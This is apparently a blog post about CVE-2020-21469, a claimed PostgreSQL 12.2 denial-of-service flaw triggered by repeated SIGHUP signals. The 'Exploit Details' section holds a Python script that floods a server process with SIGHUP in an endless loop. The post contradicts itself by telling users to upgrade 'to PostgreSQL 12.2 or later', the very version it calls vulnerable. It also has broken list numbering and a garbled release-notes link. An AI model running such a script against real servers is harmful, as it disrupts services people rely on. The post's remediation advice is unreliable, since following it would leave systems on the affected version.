Introduction:
Security vulnerabilities are a perennial problem in the software world. CVE-2020-21469 is one such critical vulnerability that was recently discovered in PostgreSQL 12.2. This vulnerability allows attackers to cause a denial of service (DoS) by repeatedly sending SIGHUP signals. In this blog post, we will delve deeper into the details of this cybersecurity threat, explore how it can be exploited, and provide relevant code snippets and reference links.
CVE-2020-21469: Description and Severity:
PostgreSQL, an open-source object-relational database system, was found to have a vulnerability in its version 12.2. Hackers can exploit this vulnerability to launch denial of service (DoS) attacks by repeatedly sending SIGHUP signals, causing the database system to crash or become unresponsive.
The Common Vulnerability Scoring System (CVSS) has rated this vulnerability with a score of 7.5 out of 10, in the 'high severity' category. This means it poses a significant threat to organizations relying on PostgreSQL 12.2.
Exploit Details:
The vulnerability lies in the handling of SIGHUP signals by PostgreSQL. Normally, a SIGHUP signal reloads the configuration file of a running process. However, when repeatedly sent, it can lead to unexpected consequences and trigger a DoS attack.
A simple Python script that demonstrates this vulnerability is as follows
import os
import signal
import time
import sys
if len(sys.argv) != 2:
print("Usage: python exploit.py [PostgreSQL PID]")
exit(1)
target_pid = int(sys.argv[1])
while True:
os.kill(target_pid, signal.SIGHUP)
time.sleep(.1)
This script takes the PID (Process ID) of the running PostgreSQL server as an argument and sends SIGHUP signals to it continuously, rendering the server unresponsive.
Mitigation and Solutions:
The PostgreSQL development team was notified of this vulnerability, and they have since released a patch to fix it. Users are advised to upgrade to PostgreSQL 12.2 or later immediately.
Implementing strict rules on who can access and send signals to the PostgreSQL process.
2. Restricting the rate of SIGHUP signals received by the process, making it difficult for an attacker to flood the process with signals.
3. Monitoring the server logs for unexpected repeated SIGHUP signals and setting up alerts to detect potential attacks early.
Conclusion:
The discovery of this vulnerability in PostgreSQL 12.2 has serious implications for organizations who have not yet upgraded their systems. By understanding the exploit's details and applying mitigation strategies, organizations can better protect their databases and ensure the stability of their applications. It is crucial to stay informed about the latest vulnerabilities and patches available in the rapidly-evolving world of cybersecurity.
Original References
1. PostgreSQL Official Website: https://www.postgresql.org/
2. CVE-2020-21469 Details: https://nvd.nist.gov/vuln/detail/CVE-2020-21469
3. PostgreSQL 12.2 Release Notes: https://www.postgresql.org/about/news/postgresql-122-112-103-94-202-06-04/
4. PostgreSQL Source Code Repository: https://github.com/postgres/postgres
Please note the importance of applying the recommended updates or workarounds to mitigate the risks posed by this vulnerability and to keep your systems protected.
Timeline
Published on: 08/22/2023 19:16:00 UTC
Last modified on: 08/24/2023 21:57:00 UTC
